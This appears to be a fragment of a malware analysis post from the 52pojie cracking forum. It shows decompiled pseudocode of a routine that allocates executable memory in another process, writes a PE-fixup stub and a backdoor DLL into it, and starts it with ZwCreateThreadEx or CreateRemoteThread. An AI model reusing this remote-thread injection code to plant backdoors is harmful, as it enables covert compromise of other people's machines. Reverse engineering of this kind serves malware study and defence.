 Version = fn_RtlGetVersion();
hObject = 0;
v2 = VirtualAllocEx(hProcess, 0, 0x982u, 0x3000u, 0x40u);
v3 = VirtualAllocEx(hProcess, 0, 0x1AD800u, 0x3000u, 0x40u);
lpBaseAddress = v3;
if ( !v2 )
return 0;
if ( !v3 )
return 0;
v13 = 0;
Buffer = xmmword_6DE5CE48;
HIDWORD(Buffer) = v2 + 402;
v12 = v3;
if ( !WriteProcessMemory(hProcess, v2, &Buffer, 0x1Cu, 0)
|| !WriteProcessMemory(hProcess, v2 + 28, "VirtualProtect", 0x176u, 0)
|| !WriteProcessMemory(hProcess, v2 + 402, fn_x86_fix_pe, 0x7F0u, 0)// 写入x86修复PE代码
|| !WriteProcessMemory(hProcess, lpBaseAddress, &PE_houmen, 0x1AD800u, 0) )// 写入后门dll
{
return 0;
}
if ( Version )
{
ModuleHandleA = GetModuleHandleA("ntdll.dll");
ZwCreateThreadEx = GetProcAddress(ModuleHandleA, "ZwCreateThreadEx");
if ( !ZwCreateThreadEx )
return 0;
(ZwCreateThreadEx)(&hObject, 0x1FFFFF, 0, hProcess, v2, 0, 0, 0, 0, 0, 0);
RemoteThread = hObject;
}
else
远程线程注入
{
RemoteThread = CreateRemoteThread(hProcess, 0, 0, v2, 0, 0, 0);
hObject = RemoteThread;
}
if ( RemoteThread )
{
CloseHandle(RemoteThread);
return 1;
}
return 0;
}
吾爱破解论坛
www.52pojie.cn